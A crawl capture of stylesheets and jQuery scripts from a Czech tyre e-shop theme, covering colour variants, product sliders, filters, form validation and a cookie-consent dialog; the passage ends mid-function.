  body.varianta-2 #gray-filter-expand .filter input.form-control,
  body.varianta-2 #gray-filter .filter.filter-triplefilter,
  body.varianta-2 #gray-filter-expand .filter.filter-triplefilter,
  body.varianta-2 #gray-filter .filter select.selectpicker,
  body.varianta-2 #gray-filter-expand .filter select.selectpicker,
  body.varianta-2 .bootstrap-select .dropdown-toggle {
    border-radius: 3px !important; }
  body.varianta-2 .product-list.horizontal .card-group .col .card .right-side .compare,
  body.varianta-2 .product-list.b2c .card-group .col .card .card-body .button.compare,
  body.varianta-2 #porovnani-produktu .col-product .card .card-body .button.compare {
    border-radius: 50% !important;
    background: transparent; }
  body.varianta-2 .product-list.horizontal .card-group .col .card .right-side .compare svg path {
    fill: #c5cace !important; }
  body.varianta-2 .bootstrap-select div.dropdown-menu {
    border-radius: 0 0 3px 3px !important; }
  body.varianta-2 #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox,
  body.varianta-2 #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox {
    border-radius: 3px !important;
    background: #fff !important;
    border-color: transparent !important; }
  body.varianta-2 #side-cart-summary,
  body.varianta-2 #subMenu > ul > li.active > a,
  body.varianta-2 label > input[type="radio"]:checked + .fakeRadio:after,
  body.varianta-2 label > input[type="checkbox"]:checked + .fakeRadio:after,
  body.varianta-2 #price-range .ui-slider-range,
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav > li.active a:before,
  body.varianta-2 #gray-filter .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox,
  body.varianta-2 #gray-filter-expand .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox {
    background: #db2c1d !important; }
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav > li.active a:before {
    background: transparent !important; }
  body.varianta-2 #gray-filter .filter.filter-triplefilter,
  body.varianta-2 #gray-filter-expand .filter.filter-triplefilter {
    background: #77130a !important; }
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav > li.active > a {
    color: #fff !important; }
  body.varianta-2 #gray-filter .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox {
    border-color: #fff !important;
    background: #b92417 !important; }
  body.varianta-2 .product-list.my-orders > table thead tr th,
  body.varianta-2 section#proces-nakupu .row .col .block.active,
  body.varianta-2 #price-range .ui-slider-handle,
  body.varianta-2 .bootstrap-select div.dropdown-menu,
  body.varianta-2 .bootstrap-select .dropdown-toggle[aria-expanded="true"],
  body.varianta-2 #product-galery #other-images .slider .slick-slide.slick-current .image-cover {
    border-color: #db2c1d !important; }
  body.varianta-2 #gray-filter .filter.filter-by-season .inner .form-check input + .fakeCheckbox,
  body.varianta-2 #gray-filter-expand .filter.filter-by-season .inner .form-check input + .fakeCheckbox,
  body.varianta-2 #gray-filter .filter.filter-by-season .inner .form-check input:checked + .fakeCheckbox,
  body.varianta-2 #gray-filter-expand .filter.filter-by-season .inner .form-check input:checked + .fakeCheckbox,
  body.varianta-2 #gray-filter .filter.filter-by-season .inner .form-check label,
  body.varianta-2 #gray-filter-expand .filter.filter-by-season .inner .form-check label
   {
    border-color: transparent !important; }
  body.varianta-2 a:hover,
  body.varianta-2 .stock.not-in-stock,
  body.varianta-2 .product-list.cart-header .item .texts .price,
  body.varianta-2 #filter-column.accordition .card #filter-dodani .red,
  body.varianta-2 .red,
  body.varianta-2 .saving-prices .price,
  body.varianta-2 .saving-prices .saving,
  body.varianta-2 .product-list.b2c .card-group .col .card .card-body .stock,
  body.varianta-2 #porovnani-produktu .col-product .card .card-body .stock,
  body.varianta-2 .product-list.b2c .card-group .col .card .card-body .cena strong,
  body.varianta-2 #porovnani-produktu .col-product .card .card-body .cena strong {
    color: #db2c1d !important; }
  body.varianta-2 #gray-filter .filter .collapse-button,
  body.varianta-2 #gray-filter-expand .filter .collapse-button {
    border-radius: 3px !important;
    background: #1a1c23 !important;
    border-color: #1a1c23 !important;
    color: #fff !important;
    font-weight: 500 !important;
    font-family: "Montserrat" !important; }
  body.varianta-2 #gray-filter .filter .collapse-button[aria-expanded="true"],
  body.varianta-2 #gray-filter-expand .filter .collapse-button[aria-expanded="true"] {
    background: #ff8d12  !important;
    border-color: #ff8d12  !important; }
  body.varianta-2 .product-list.cart > table > tbody > tr {
    border-bottom: 10px solid #efefef !important; }
  body.varianta-2 .product-list.cart > table > tbody > tr > td {
    background: #fff !important; }
  body.varianta-2 .product-list.cart > table > tbody > tr > td.foto {
    background: #fff !important; }
  body.varianta-2 #gray-filter .filter.filter-by-type .inner .filter-label,
  body.varianta-2 #gray-filter-expand .filter.filter-by-type .inner .filter-label {
    visibility: hidden; }
  body.varianta-2 label.fakeRadioLabel,
  body.varianta-2 label.fakeCheckboxLabel {
    font-family: "Montserrat";
    font-weight: 500;
    color: #2c2c2c !important; }
  body.varianta-2 #gray-filter .filter .inner .filter-label,
  body.varianta-2 #gray-filter-expand .filter .inner .filter-label {
    font-family: "Montserrat";
    font-weight: 500;
    color: #fff !important; }
  body.varianta-2 section#footer-contacts .minicontacts .ico svg path,
  body.varianta-2 section#eshop-hp-4-blocks .col .icoHeight svg .cls-1,
  body.varianta-2 section#eshop-hp-4-blocks .col .icoHeight svg .cls-2 {
    fill: #db2c1d !important; }
  body.varianta-2 section.products-carousel {
    z-index: 520; }
  body.varianta-2 section#footer-contacts {
    z-index: 510; }
    body.varianta-2 section#footer-contacts .minicontacts span {
      font-family: "Montserrat" !important;
      color: #333435 !important; }
    body.varianta-2 section#footer-contacts .minicontacts a.email {
      font-size: 1.1rem !important;
      color: #333435 !important; }
    body.varianta-2 section#footer-contacts .minicontacts a.tel {
      font-size: 1.3rem !important;
      color: #333435 !important; }
  body.varianta-2 section#subfooter {
    z-index: 500;
    /*
    .newsletter {
        .form-group input.email {
            border-radius: 3px;
        }
    }  */ }
  body.varianta-2 footer {
    position: relative;
    overflow-x: visible;
    background: red; }
    body.varianta-2 footer:before {
      content: '';
      position: absolute;
      width: 100vw;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 1;
      height: 638px;
      background: #171717; }
    body.varianta-2 footer .container {
      position: relative;
      z-index: 800; }
  body.varianta-2 section#eshop-hp-category .slider .col .card {
    border-color: #db2c1d !important; }
  body.varianta-2 .headings.underline:after {
    background: #db2c1d !important; }
  body.varianta-2 section#eshop-header-menu {
    border-color: #9f1b0f !important; }
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav:before,
  body.varianta-2 section#eshop-header-menhp-banner-1u nav ul.navbar-nav:after,
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav > li:after,
  body.varianta-2 section#eshop-header-menu nav ul.navbar-nav:after {
    background: #9f1b0f !important; }
  body.varianta-2 #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg,
  body.varianta-2 #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg {
    height: 25px !important; }
  body.varianta-2 section#footer-contacts .minicontacts .ico:first-child svg {
    height: 30px !important;
    position: relative;
    top: 8px;
    left: 10px; }
  body.varianta-2 header nav > div .minicontacts .ico:first-child svg {
    height: 25px !important;
    position: relative;
    top: 8px;
    left: 5px; }
  body.varianta-2 .box.box-gray .inner {
    background: #fff !important; }
  body.varianta-2 section#proces-nakupu {
    background: #b92417  !important; }
    body.varianta-2 section#proces-nakupu .row .col .block {
      color: #fff !important;
      font-weight: 500 !important; }
    body.varianta-2 section#proces-nakupu .row .col .block.success:before {
      background: url(../img/ico-check-orange.svg) no-repeat center center/contain; }
    body.varianta-2 section#proces-nakupu .row .col .block.active {
      border-color: #b92417  !important; }
  body.varianta-2 section#doprava-a-platba .content .form-group .card-group.pobocky .col .card input[type="radio"]:checked + .fakeRadio + .card-body {
    border-color: #b92417  !important; }
  body.varianta-2 section#eshop-header-menu nav .nav-link svg path {
    fill: #fff !important; }
  body.varianta-2 section#eshop-banner-1 .perex a {
    color: #db2c1d !important; }
  body.varianta-2 section#registrace .content.right {
    padding-top: 30px !important; }
  body.varianta-2 section#registrace .content.right #tiger-2 {
    display: none !important; }
  body.varianta-2 header.header_eshop form#headerSearch input {
    padding: 0 40px 0 15px !important;
    background: #f5f8fb url(../img/ico-lupa.svg) no-repeat 93% center !important; }
  body.varianta-2 .bootstrap-select .dropdown-toggle[aria-expanded="true"] {
    border-radius: 3px 3px 0 0 !important; }
  body.varianta-2 section#eshop-hp-bests .column {
    background-color: #fff !important; }
  body.varianta-2 .dropdown-item.active,
  body.varianta-2 .dropdown-item:active {
    background-color: #e6e6e6 !important; }

body.varianta-3 {
  color: #c9c9c9 !important; }
  body.varianta-3:before {
    background: #262626 !important; }
  body.varianta-3 section#eshop-header-menu {
    display: none !important; }
  body.varianta-3 #layout section.bg-gray {
    background: #262626 !important; }
  body.varianta-3 header.header_eshop,
  body.varianta-3 #gray-filter,
  body.varianta-3 #gray-filter-expand,
  body.varianta-3 #price-range {
    background: #000000 !important; }
  body.varianta-3 #filter-column.accordition .card .card-header .card-link {
    border-color: #000000 !important;
    color: #c9c9c9 !important; }
  body.varianta-3 .headings,
  body.varianta-3 .breadcrumb.inline li,
  body.varianta-3 .breadcrumb.inline li a,
  body.varianta-3 .pager .paging > *,
  body.varianta-3 .custom-select,
  body.varianta-3 section#detail-produktu .properties .property,
  body.varianta-3 section#detail-produktu .another-info .button,
  body.varianta-3 #filter-column.accordition .card .card-header .card-link[aria-expanded="true"] {
    color: #c9c9c9 !important; }
  body.varianta-3 form label {
    color: #c9c9c9 !important; }
  body.varianta-3 section#footer-contacts,
  body.varianta-3 .product-list {
    color: #000 !important; }
  body.varianta-3 .custom-select {
    background-image: url("../img/ico-fa5-angle-down-solid-light.svg") !important; }
  body.varianta-3 .box:not(.bg-gray) .inner {
    color: #c9c9c9 !important; }
  body.varianta-3 #adresa-dodani .summary .saving-prices *,
  body.varianta-3 #nakupni-kosik .summary .saving-prices *,
  body.varianta-3 #dokonceni-objednavky .summary .saving-prices * {
    color: #c9c9c9 !important; }
  body.varianta-3 #adresa-dodani form label {
    color: #000 !important; }
  body.varianta-3 .product-list.cart > table > tbody > tr {
    border-color: #262626  !important; }

body.microsite {
  background: #171717 !important; }
  body.microsite:before {
    background: #2c2c2c !important;
    top: 160px !important; }
  body.microsite #layout section.bg-gray {
    background: #fff !important; }
  body.microsite #layout section.bg-gray2 {
    background: #f3f5f1 !important; }
  body.microsite .button.green,
  body.microsite .headings.underline:after {
    background: #859373 !important; }
  body.microsite .button.green:hover {
    background: #363b2f !important; }
  body.microsite .bg-dark {
    background: #171717 !important;
    color: #c5cace !important; }
  body.microsite #layout section#detail-produktu-parameters {
    background: #f3f5f1 !important;
    padding: 30px 0 !important; }
    body.microsite #layout section#detail-produktu-parameters .box.box-gray .inner {
      background: #fff !important;
      border-top: 2px solid #c5cace !important; }
  body.microsite #layout section#detail-produktu-galerie {
    background: #f3f5f1 !important;
    padding: 50px 0 10px !important; }
    body.microsite #layout section#detail-produktu-galerie .slider .slick-arrow {
      top: 40%;
      background: url("../img/ico-arrow-lightgray.svg") no-repeat center center !important; }
    body.microsite #layout section#detail-produktu-galerie .col-text {
      padding: 0 !important; }
      body.microsite #layout section#detail-produktu-galerie .col-text .title {
        color: #171717 !important;
        border-bottom: 0px !important;
        margin-bottom: 0 !important; }
    body.microsite #layout section#detail-produktu-galerie .box.bg-gray {
      height: 100%;
      margin-left: 15px; }
    body.microsite #layout section#detail-produktu-galerie .box.bg-gray .inner {
      height: 100%;
      padding: 30px;
      background: #fff !important;
      border-top: 2px solid #c5cace !important; }
  body.microsite .col-text {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    display: flex;
    justify-content: center;
    flex-direction: column;
    color: #f3f5f1; }
    body.microsite .col-text .title {
      margin-bottom: 20px;
      font-size: 1.4rem;
      color: #f3f5f1;
      border-bottom: 2px solid #424242; }
    body.microsite .col-text a {
      color: #538ac9 !important; }
      body.microsite .col-text a:hover {
        text-decoration: none !important; }
  body.microsite .video_cover {
    position: relative;
    top: 10px;
    z-index: 9999; }
  body.microsite header.header_eshop {
    background: #171717 !important; }
    body.microsite header.header_eshop nav.navbar .right-side {
      justify-content: flex-start !important; }
    body.microsite header.header_eshop .navbar-nav {
      flex-direction: row !important; }
      body.microsite header.header_eshop .navbar-nav .nav-link {
        padding-left: .5rem !important;
        padding-right: .5rem !important; }
    body.microsite header.header_eshop .navbar-expand-lg .navbar-nav .nav-link {
      color: #c5cace !important;
      font-size: 0.85rem !important; }
    body.microsite header.header_eshop .minicontacts {
      margin-right: 35px !important; }
  body.microsite .minicontacts a.email,
  body.microsite .minicontacts a.tel {
    color: #859373 !important; }
  body.microsite section#footer-contacts .minicontacts .ico svg path {
    fill: #859373 !important; }
  body.microsite section#eshop-header-menu {
    background: #363b2f !important; }
  body.microsite section#eshop-header-menu nav ul.navbar-nav:before,
  body.microsite section#eshop-header-menhp-banner-1u nav ul.navbar-nav:after,
  body.microsite section#eshop-header-menu nav ul.navbar-nav > li:after,
  body.microsite section#eshop-header-menu nav ul.navbar-nav:after {
    background: #424242 !important; }
  body.microsite section#eshop-header-menu nav ul.navbar-nav > li.active a:before {
    background: transparent !important; }
  body.microsite section#detail-produktu {
    padding-top: 30px !important; }

/*# sourceMappingURL=main.css.map */
re {
    background: transparent !important; }
  body.microsite section#detail-produktu {
    padding-top: 30px !important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://1pneu1.cz/theme/tiger/css/custom.css?v=8
body_size: 1902
content:
#prods_wrap .product-row:nth-child(2n) td:not(.foto) {
	background-color: #F5F8FB;
}

#prods_wrap .product-row td:not(.foto) {
	-webkit-transition: background-color 0.3s; 
	transition: background-color 0.3s;
}

#prods_wrap .product-row:hover td:not(.foto) {
	background-color: #D8E0E7 !important;
}

.varianta-3 #filter-cats a {
	color: #c9c9c9 !important;
}

.varianta-3 #filter-cats a:hover {
	color: #e08c00 !important;
}

.inner.inner_et {
	padding-right: 10px !important;
}

.inner.inner_stred_dira {
	padding-right: 0px !important;
}

section#hp-rozcestnik .card .card-body .button {
    bottom: 25px !important;
    top: auto !important;
}

#eshop-banner.b2b-banner img.image {
	width: 100%;
	margin: 0;
} 

.carousel-item img {
	min-width: 100%;
}

.login-partner-b2c {
	font-size: 10pt;
	color: #2b2b2b;
	padding-bottom: 15px;
	max-width: 230px;
}

.b2c-velkoobchod-button {
	margin: 15px;
    height: 50px;
    line-height: 46px;
	border-radius: 25px;
	color: #fff;
    border: 2px solid #fff;
    display: block;
    padding: 0 15px;
    font-size: 1rem;
    text-align: center;
	white-space: nowrap;
	text-decoration: none;
}

input.form-control:disabled,
input.form-control:disabled:optional {
	background-color: #e9ecef !important;
}

#prods_wrap > tr > td.do-kosiku {
	min-width: 130px;
}

.heading-spacer-tiger1-recommended {
	width: 100%;
	height: 53px;
}

a.change_cat_prod_view_link {
	float: right;
	margin-right: 10px;
}

a.change_cat_prod_view_link i {
	color: #c5cace;
}

a.change_cat_prod_view_link:hover i {
	color: #f49800;
}

a.change_cat_prod_view_link.selected i {
	color: #333;
}

@media (max-width: 799px) {
	.b2c-velkoobchod-button {
		display: none;
	}
}

@media (max-width: 768px) {
	body.varianta-1 footer:before,
	body.varianta-2 footer:before {
		top: 0;
		height: 50px !important;
	}
}

body.varianta-1 #nakupni-kosik, 
body.varianta-2 #nakupni-kosik {
	z-index: 100000;
}

body.varianta-3 .product-list.b2b tr th {
	color: #c9c9c9 !important;
}

body.varianta-3 .product-list.b2b tr th svg path {
	fill: #c9c9c9 !important;
}

body.varianta-3 .pager .button.basic {
	background: #fff;
}

body.varianta-3 .pager .button.basic:hover {
	background: #D8E0E7 !important;
}

body.varianta-3 .box .inner dl {
    color: #2b2b2b !important;
}

.custom-search-reset {
	margin: 25px 20px 9px auto !important;
	color: #c5cace !important;
}

.custom-home-backlink {
	margin: 25px 15px 9px 0px !important;
	color: #c5cace !important;
}

a.backlink {
	position: absolute;
	z-index: 999;
	left: -40px;
	background-color: #fff;
	padding: 10px 15px;
}

.filter-triplefilter.filter-doublefilter {
	min-width: auto !important;
}

.filter.filter-triplefilter.filter-doublefilter .inner:not(:first-child) {
	padding-right: 0 !important;
}

#hpB2BCarousel a img {
	margin: 0;
}

#hpB2BCarousel .carousel-control-prev .carousel-control-next-icon, #hpB2BCarousel .carousel-control-prev .carousel-control-prev-icon, #hpB2BCarousel .carousel-control-next .carousel-control-next-icon, #hpB2BCarousel .carousel-control-next .carousel-control-prev-icon {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #c5cace;
    background: url(../img/ico-arrow.svg) no-repeat center center/18px 26px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="25" viewBox="0 0 13 25"><path style="fill:%23f5f8fb; color: %23f5f8fb;" id="ico-arrow" class="cls-1" d="M1656.99,760.5l-0.9-1.056-9.66-11.451-2.43,2.113,8.77,10.394L1644,770.9l2.43,2.113,9.66-11.45Z" transform="translate(-1644 -748)"/></svg>'); 
}

#hpB2BCarousel .carousel-control-prev .carousel-control-prev-icon, #hpB2BCarousel .carousel-control-next .carousel-control-prev-icon {
    transform: rotate(180deg);
}

.product-list.b2b > table > tbody > tr.product-row td.foto .image-cover {
	transition: transform .2s;
	background-color: #fff;
	position: relative;
}

.product-list.b2b > table > tbody > tr.product-row td.foto .image-cover:not(.default-pic):hover {
	transform: scale(2);
	z-index: 100;
}

.product-list.b2c #prods_wrap .card-body > span.info {
	font-size: 1rem;
}

.product-list.b2c .card-group .col .card .card-body .card_content {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
}

.product-list.b2c .card-group .col .card .card-body .card_content .do-kosiku {
	min-width: 100px;
	width: 115px;
}

.product-list.b2c .card-group .col .card .card-body .card_content .button.compare {
	position: static !important;
}



section#eshop-header-menu nav .nav-link.info {
    font-size: 0.75rem;
}

section#eshop-header-menu nav .nav-link.info > span {
    color: #269a57;
}

section#eshop-header-menu nav .nav-link.info:after {
	content: '';
	display: inline-block;
	position: relative;
	top: 10px;
	height: 30px;
	width: 1px;
	right: -20px;
	background: rgba(255, 255, 255, 0.1);
}

#eshop-header-menu > div > div > div > nav > ul:nth-child(2):after, #eshop-header-menu > div > div > div > nav > ul:nth-child(2):before, #eshop-header-menu > div > div > div > nav > ul:nth-child(2) > li:last-child:after {
	content: none;
 }

.filter-by-delivery-time {
	position: absolute;
	top: 0;
	right: 20px;
}

.filter-by-delivery-time .form-check-label {
	width: 175px;
}

@media (max-width: 357px) {
	#gray-filter .filter-group .filter.filter-triplefilter .filter_disky.inner_roztec {
		margin-top: 28px;
	}
}

@media (max-width: 457px) {
	#gray-filter .filter-group .filter.filter-triplefilter .filter_disky.inner_stred_dira {
		margin-top: 28px;
	}
}

.product-list.b2b .product-item-wrapper .group .inside td.znacka, .product-list.b2b .product-item-wrapper td.rozmer {
	white-space: normal;
}


#header_infobar {
	text-align: center;
	padding: 10px;
}

@media (max-width: 991px) {
	section#eshop-header-menu nav ul.navbar-nav > li > a::before {
		display: none;
	}
	section#eshop-header-menu nav ul.navbar-nav > li::after {
		display: none;
	}
	section#eshop-header-menu nav ul.navbar-nav > li > a {
		display: block;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://1pneu1.cz/theme/tiger/js/eshop.js?v=2
body_size: 2120
content:

/* eshop.js */
$(document).ready(function(){

   // $('[data-toggle="popover"]').popover();

/*
    $(".js_o pen_on_hover").hover(
        function() {
           $(this).parent().find(".dropdown-menu").collapse('show');
        }, function() {
           $(this).parent().find(".dropdown-menu").collapse('hide');
        }
    );
*/


    // barevne varianty eshopu - prepinani
    $(".variants .varianta").click (function(){
       var varianta = $(this).attr("id");
       $("body").removeClass("varianta-0") 
                .removeClass("varianta-1")
                .removeClass("varianta-2")
                .removeClass("varianta-3")
                .addClass(varianta);

        setCookie("VARIANTA", varianta, 1);
    });
    



    $("#porovnani-produktu .parameters").on("mouseenter", "> div", function() {
            var index = $(this).index();    
            
            $("#porovnani-produktu .col-labels .labels > div").removeClass('hovered').eq(index).addClass('hovered');
            $("#porovnani-produktu .col-products .col-product:not(.empty)").each (function() {
                $('.parameters > div', this).removeClass('hovered').eq(index).addClass('hovered');           
            });       
    });  
    $("#porovnani-produktu .col-product .parameters").on("mouseleave", "> div", function() {
        $("#porovnani-produktu div.hovered").removeClass('hovered');
       // $("#porovnani-produktu .col-products .col-product:not(.empty) .parameters > div").removeClass('hovered').each (function() {
          //  $('.parameters > div', this).removeClass('hovered');           
      //  });        
    });  






    // doprava a platba - vyber dopravy - osobni odber / tato funkce schova pobocky, pokud je zvolena jiná doprava než osobní odběr
    $('input:radio.js_doprava').on('change', function (e) {
        if (!$(this).hasClass("js_doprava_osobni_odber")) {
            $('#doprava-osobni-odber').slideUp('500');   
            setTimeout(function(){ 
                $('#doprava-osobni-odber').removeClass("show").removeAttr('style');
            }, 510);
        }

    });


    
    // PRODUCTS LIST b2b - RESPONSIVE 
    $('.product-list.b2b > table').clone().addClass("mobile").appendTo(".mobile-container");    
    $(".product-list.b2b .show-more").on("click", function () {  
        $(this).parents("tr.product-row").toggleClass("open-details")
               .siblings("tr.product-row").removeClass("open-details"); // zakomentovanim tohoto radku se nebudou zavirat ostatni otevrene detaly
    });




    $('[data-toggle=popover]').popover({ 
          html : true, 
          content: function() {
            return $(this).next('.popover_content_wrapper').html();
          }
        });


    // X Zrusit filtry - smazani hodnoty i u stylovanych select boxu
    $("form").on("reset", function () {
        $('select.selectpicker',this).val('').selectpicker('refresh'); 
    });



    // filtr znacek 
    $( "#filter-brand-input" ).on('keyup clear', function() {
      
        var value = this.value.toLowerCase().trim();

        $('#filter-brand .card-body .form-check').each(function(){
          if ($(this).find('.man_name').html().toLowerCase().trim().indexOf(value) !== -1) $(this).show();
          else $(this).hide();
        });

        /* $("#filter-brand .card-body .form-check").show().filter(function() {
          return $("input", this).val().toLowerCase().trim().indexOf(value) === -1;
        }).hide(); */

    });

    



    // filtr znacek - custom scrollbar 
    $('.js_customScrollbar').slimScroll({
     /*   width: '300px',*/
        axis: 'y',
        height: '300px',
        size: '4px',
        position: 'right',
        color: '#2c2c2c',
        alwaysVisible: true,
        distance: '0px',
        railVisible: true,
        railColor: '#dce2e6',
        railOpacity: 1,
        wheelStep: 10,
        allowPageScroll: false,
        disableFadeOut: true
    });
    // eshop hp - horizontalni slider


    $.fn.selectpicker.Constructor.BootstrapVersion = '4';
    $.fn.selectpicker.Constructor.DEFAULTS.size = 7;
    // custom select box
    $('.selectpicker').selectpicker();



    // carousely
    $('.slider.cards4').slick({
      dots: false,
      arrows: true,
      infinite: false,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 576,
          settings: {
            slidesToShow: 1
          }
        }
      ]
    });
    $('.slider.cards').slick({
      dots: false,
      arrows: true,
      infinite: false,
      speed: 600,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 576,
          settings: {
            slidesToShow: 1
          }
        }
      ]
    });   
    

    // PRODUCT DETAIL - MAIN IMAGE
    $('.slider.js_main_image').slick({    
        asNavFor: '.js_other_images',  
        dots: false,
        arrows: false,
        infinite: true,
        speed: 600,
        slidesToShow: 1,
        slidesToScroll: 1
    });
    
    // PRODUCT DETAIL - OTHER IMAGES   
    $('.slider.js_other_images').slick({
        asNavFor: '.js_main_image',
        focusOnSelect: true,       
        dots: false,
        arrows: true,
        infinite: true,
        speed: 600,
        slidesToShow: 3,
        slidesToScroll: 1,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 2
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 1
            }
          }
        ]
    });
    
    $('.slider.js_main_image').slickLightbox({
        itemSelector: '.slick-slide > a'
    });
    
    
    // DETAIL PRODUKTU - PREMISTENI HODNOCENI NA SPODEK V ROZLISENI PRO MOBILY
    if (768 >= document.documentElement.clientWidth) {
        $("#our-ranking").clone().appendTo("#js_prod_detail_second_col");
        $("#js_prod_detail_first_col #our-ranking").hide();
    }
    
    
}); //---END-document-ready--------------------------

$(window).resize(function() {




}); //---END-document-resize-------------------------



--- FILE ---
content_type: application/javascript
request_url: https://1pneu1.cz/theme/tiger/js/web.js?v=3
body_size: 1866
content:
// FORMULARE- ZAMEZENI ODESLANI PRI NEUSPESNE VALIDACI
(function() {
  'use strict';
  window.addEventListener('load', function() {
    // Get the forms we want to add validation styles to
    var forms = document.getElementsByClassName('needs-validation');
    // Loop over them and prevent submission
    var validation = Array.prototype.filter.call(forms, function(form) {
      form.addEventListener('submit', function(event) {
        if (form.checkValidity() === false) {
          event.preventDefault();
          event.stopPropagation();
        }
        form.classList.add('was-validated');
      }, false);
    });
  }, false);
})();
 


/* main.js */
$(document).ready(function(){

    printResolution();
    smartMenu ();   
    smartMenu_toggle (); 


    /*
    $('#hpCarousel').carousel({
        interval: 6000     
    });
*/


    // COOKIE LISTA
		/*
    var cookie_confirmed = getCookie("cookie_confirmed");
    
    if (!cookie_confirmed) {
        $("#cookiesBar").show();
    }
    
    $("#cookiesBar .button").click(function(){
        var bar_height = $("#cookiesBar").innerHeight();
        $("#cookiesBar").animate({ bottom: -bar_height}, 500);
        setCookie("cookie_confirmed","true",30*24*60*60*1000);
    });
		*/
		if ( $('#dialog_susenka').length != 0) {
			view_dialog_cookie();
		}



    // ROZBALOVANI BOCNIHO MENU -web
    $('#subMenu .expand').on('click', function () {
        $(this).toggleClass("open").siblings("ul").toggle(500); 
    });


    // SLIDER FOTOGALERIE MALA - NAPR V SLUZBY/DETAIL SLICK - SLIDER CAROUSEL
    $('.slider.fotogalery').slick({
      dots: false,
      arrows: true,
      infinite: true,
      speed: 600,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1
          }
        }
      ]
    });

    $('.slider.fotogalery2').slick({
      dots: false,
      arrows: true,
      infinite: true,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1
          }
        }
      ]
    }); 
    




    
}); //---END-document-ready--------------------------

$(window).resize(function() {

    printResolution();
    smartMenu (1); 
    
     
    
    
}); //---END-document-resize-------------------------

 
function smartMenu (reset)
{   
    if (reset) {
        $("#smart_menu ul.other > li").each(function () {
            $(this).insertBefore("#smart_menu ul.main li.more");
        });    
        $("#smart_menu ul.main li.more").hide();
    }

    while ($("#smart_menu ul.main").innerHeight() > $("#smart_menu ul.main > li:first-child a").innerHeight()) {
        $("#smart_menu ul.main li.more").show().prev("li").prependTo ("#smart_menu .other");
    }    
}

function smartMenu_toggle ()
{   
    $("#smart_menu ul.main li.more").click(function () {
         $(this).toggleClass("open");   
         $("#smart_menu .other").toggleClass("open").toggle();
    }); 
}


function printResolution()
{ 
    $(".js-resolution").html('<b>'+$(window).width()+'</b> x <b>'+$(window).height()+'</b>');  
}

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(key, value, time) {
  var expires = new Date(Date.now() + (time));
  document.cookie = key + '=' + value + ';expires=' + expires.toUTCString()+';path=/';
}


function view_dialog_cookie() {

	let dialogCookie = document.getElementById('dialog_susenka');
	let dialogCookieSettings = document.getElementById('dialog_susenka_sett');
	var cookie_agreement = JSON.parse(getCookie('cookie_agreement'));

	if (!dialogCookie || !dialogCookieSettings) return;

	let cookieAcceptAll = document.getElementById('susenka_accept_all');
	let cookieRejectAll = document.getElementById('susenka_reject_all');
	let cookieAccept = document.getElementById('susenka_accept');
	let cookieShowSettings = document.getElementById('susenka_show_settings');
	let settCookieAgreement = document.getElementById('sett_cookie_agreement');

	if (!cookie_agreement) {
		cookie_agreement = {
			'analytics': false,
			'ad': false,
			'personalization': false,
		}
		$('#dialog_susenka').modal('show');
	}
	
	if (settCookieAgreement) {
		settCookieAgreement.addEventListener('click', function(e) {
			e.preventDefault();
			if (document.getElementById('susenka_accept_analytics')) document.getElementById('susenka_accept_analytics').checked = cookie_agreement.analytics;
			if (document.getElementById('susenka_accept_ad')) document.getElementById('susenka_accept_ad').checked = cookie_agreement.ad;
			if (document.getElementById('susenka_accept_personalization')) document.getElementById('susenka_accept_personalization').checked = cookie_agreement.personalization;
			$('#dialog_susenka').modal('show');
		});
	}

	cookieAcceptAll.addEventListener('click', function(e) {
		cookie_agreement = {
			'analytics': document.getElementById('susenka_accept_analytics')?true:false,
			'ad': document.getElementById('susenka_accept_ad')?true:false,
			'personalization': document.getElementById('susenka_accept_personalization')?true:false,
			};
		setCookie('cookie_agreement', JSON.stringify(cookie_agreement), 30*24*60*60*1000);
		$('#dialog_susenka').modal('hide');
	});
	
	cookieRejectAll.addEventListener('click', function(e) {
		cookie_agreement = {
			'analytics': false,
			'ad': false,
			'personalization': false,
			};
		setCookie('cookie_agreement', JSON.stringify(cookie_agreement), 30*24*60*60*1000);
		$('#dialog_susenka').modal('hide');
	});

	cookieShowSettings.addEventListener('click', function(e) {
		$('#dialog_susenka').modal('hide');
		$('#dialog_susenka_sett').modal('show');
		cookieAccept.addEventListener('click', function(e) {
			cookie_agreement = {
				'analytics': document.getElementById('susenka_accept_analytics')?document.getElementById('susenka_accept_analytics').checked:false,
				'ad': document.getElementById('susenka_accept_ad')?document.getElementById('susenka_accept_ad').checked:false,
